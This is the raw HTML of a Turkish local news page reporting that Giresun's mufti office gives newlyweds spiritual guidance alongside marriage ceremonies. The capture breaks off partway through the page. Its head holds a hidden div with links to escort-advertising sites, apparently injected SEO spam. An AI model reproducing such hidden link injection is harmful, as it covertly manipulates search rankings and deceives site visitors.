

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/giresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html
body_size: 15483
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Giresun’da yeni evli çiftlere manevi rehberlik &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Giresun’da yeni evli çiftlere manevi rehberlik","headline": "Giresun’da yeni evli çiftlere manevi rehberlik","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "12-10-2018 22:58","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresunda_yeni_evli_ciftlere_manevi_rehberlik_-184x140.jpg","articleSection" : "<p>Giresun İl Müftülüğünde evlenen çiftlere gerçekleştirilen nikâh işlemleri yanında manevi rehberlik hizmeti veriliyor.</p>","articleBody" : "<p><strong>Giresun’da yeni evli çiftlere manevi rehberlik</strong></p><p>Müftülere nikah kıyma yetkisinin verilmesiyle birlikte evlenecek çiftler kendilerine en yakın olan müftülüğün yolunu tutuyor.</p><p>Giresun İl Müftülüğü de evlenecek çiftlere nikah işlemlerinin yanı sıra sağlıklı ve mutlu bir aile kurabilmeleri için manevi rehberlik hizmeti sunuyor.</p><p>İl Müftüsü Muhittin Oral, öncelikle il müftülüğüne başvuran çiftlerin nikâhını kıyıyor. Müftülükte nikâh işleminin tamamlanmasının ardında çiftlere manevi rehberlik çalışması başlıyor. İl vaizleri, yeni evlenecek çiftlere ailenin kuruluşundan başlayarak nişan, nikâh, eşler arası hak ve sorumluluk dengesi, boşanma gibi dini ve fıkhi pek çok mesele hakkında bilgilendirme yapıyor.</p><p>Yeni evlenen çiftlere sunulan manevi rehberlik hizmeti hakkında haber sitemize açıklamalarda bulunan Uzman Vaiz Mustafa Çakır şunları söyledi: “Nikâhın değerinden, evliliğin getirdiği sorumluluklardan bahsediyoruz. Karşılıklı saygı sevgi çerçevesinde sadakat ölçüleri içerisinde evlilik hayatını sürdürmelerini tavsiye ediyoruz. Hayatın hep bir düzen içerisinde gitmeyeceğini, bazen inişlerin çıkışların ve sıkıntıların olabileceğini hatırlatarak bu tür zamanlarda da birbirlerine destek olmaları gerektiğini söylüyoruz. Herhangi bir sıkıntı yaşadıklarında, dini meselelerle ilgili soruları olduğunda bize ulaşabileceklerini belirtiyoruz. Sıkıntıları olduğunda kendilerini müftülüğümüze davet ediyoruz. Alo 190 hattıyla sorulan soruları da cevaplayarak yardımcı olmaya çalışıyoruz.”</p><p>Müftülüğün verdiği manevi rehberlik hizmetini değerlendiren damat İbrahim Ulu: “Allah razı olsun, bütün müftülük personeli evlilik konusunda gerek işlemler gerek bilgilendirme olsun çok iyi bir şekilde bize yardımcı oldular.” dedi.</p><p>Öte yandan Müftü Oral’ın sorusuna “Evet” yanıtı vererek evliliğe adım atan yeni evli çiftlere Diyanet İşleri Başkanlığı yayınlarından olan &#8220;Ailem&#8221; kitap seti hediye ediliyor.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/giresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="a26498b474b0ca502371ae0a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="a26498b474b0ca502371ae0a-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="a26498b474b0ca502371ae0a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="a26498b474b0ca502371ae0a-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="a26498b474b0ca502371ae0a-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="a26498b474b0ca502371ae0a-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="a26498b474b0ca502371ae0a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="a26498b474b0ca502371ae0a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="a26498b474b0ca502371ae0a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="a26498b474b0ca502371ae0a-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="a26498b474b0ca502371ae0a-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/10481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/giresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=10481' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="a26498b474b0ca502371ae0a-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/giresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" /><meta property="og:title" content="Giresun’da yeni evli çiftlere manevi rehberlik" /><meta property="og:description" content="Giresun İl Müftülüğünde evlenen çiftlere gerçekleştirilen nikâh işlemleri yanında manevi rehberlik hizmeti veriliyor." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresunda_yeni_evli_ciftlere_manevi_rehberlik_.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresunda_yeni_evli_ciftlere_manevi_rehberlik_.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Giresun’da yeni evli çiftlere manevi rehberlik" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Giresun’da yeni evli çiftlere manevi rehberlik" /><meta name="twitter:description" content="Giresun İl Müftülüğünde evlenen çiftlere gerçekleştirilen nikâh işlemleri yanında manevi rehberlik hizmeti veriliyor." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/giresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresunda_yeni_evli_ciftlere_manevi_rehberlik_.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-a26498b474b0ca502371ae0a-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-a26498b474b0ca502371ae0a-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-a26498b474b0ca502371ae0a-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!">Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-gururu-ahmet-sami-bircan-sahneye-cikti-besiktas-formasiyla-ilk-gol-h35057.html" title="Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!">Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi">Giresun dahil 34 ilde FETÖ yapılanması çökertildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bir-secimden-fazlasi-bursadaki-giresunlular-ne-soyleyecek-h35041.html" title="Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?">Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor">Giresun’da kurumsal hafıza kaybı alarm veriyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/mustafa-bozkurttan-hemseri-bulusmalarinda-birlik-beraberlik-ve-ortak-akil-hareketi-h35030.html" title="Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi">Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-504x336.png);"></div><h4>Bursa’da Gündem Giresunspor</h4></a><div class="kategoriSur">BURSADA GİRESUN, GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresun-guce-ergenekon-dernegi-baskan-alican-2-520x336.jpg);"></div><h4>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/TOKI-Kura-Tarihi-Belli-OlduGiresunda-Kuralar-Ne-Zaman-Cekileceka-513x336.jpg);"></div><h4>TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</h4></a><div class="kategoriSur">3. SAYFA</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!"><div class="resim2" style="background-image: 